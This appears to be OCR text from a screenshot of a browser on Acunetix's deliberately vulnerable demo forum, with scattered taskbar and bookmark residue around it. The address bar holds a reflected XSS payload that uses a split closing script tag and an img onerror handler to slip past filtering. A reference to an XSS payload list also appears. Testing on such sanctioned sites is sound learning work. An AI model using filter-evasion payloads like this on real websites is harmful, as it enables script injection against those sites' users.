 acuforum search
#751870 Reflected XSS in pubg.c
xss-payload-list/xss-payload-list.t
Not secure | testasp.vulnweb.com/Search.asp?tfSearch=<%2Fscrip<%2Fscript>t><img+src+%3Dq+onerror%3Dprompt%288%29>
A
Apps series crpyto coding stock graph and no.theory TCS iON Digital Lea... certificate placement Paid Course GITHub Ethical learning Other bookmarks Reading list
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for 't>'
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks. It is
built using ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the posts are
real-life examples of how attackers are trying to break into insecure web applications. Please be careful and do not follow
links that are posted by malicious parties.
Type here to search
PC
28°C Mostly cloudy
ENG
21:58
03-08-2021
2